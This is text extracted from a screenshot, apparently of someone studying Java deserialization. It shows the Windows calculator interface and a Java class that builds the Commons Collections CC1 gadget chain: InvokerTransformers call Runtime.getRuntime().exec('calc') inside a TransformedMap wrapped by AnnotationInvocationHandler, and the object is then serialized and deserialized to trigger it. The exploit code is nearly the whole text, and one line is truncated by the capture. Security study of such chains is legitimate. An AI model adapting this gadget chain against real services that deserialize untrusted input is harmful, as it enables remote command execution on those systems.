 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
15 public class Test {
16 public static void main(String[] args) throws Exception {
17 Transformer[] transformers=new Transformer[]{
18 new ConstantTransformer(Runtime.class),
19 new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime"
20 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
21 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
22 };
23 ChainedTransformer chainedTransformer= new ChainedTransformer(transformers);
24 HashMap<Object,Object> map = new HashMap<>();
25 map.put("value","value");
26 Map<Object,Object> transformedmap = TransformedMap.decorate(map, keyTransformer: null,chainedTransformer);
27 //反射获取AnnotationInvocationHandler类
28 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
29 Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class);
30 constructor.setAccessible(true);
31 Object o = constructor.newInstance(Target.class,transformedmap);
32 //序列化
33 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "C:\\Users\\Narcher\\IdeaProjects\\CC1.txt"));
34 oos.writeObject(o);
35 //反序列化
36 ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "C:\\Users\\Narcher\\IdeaProjects\\CC1.txt"));
37 ois.readObject();
38 }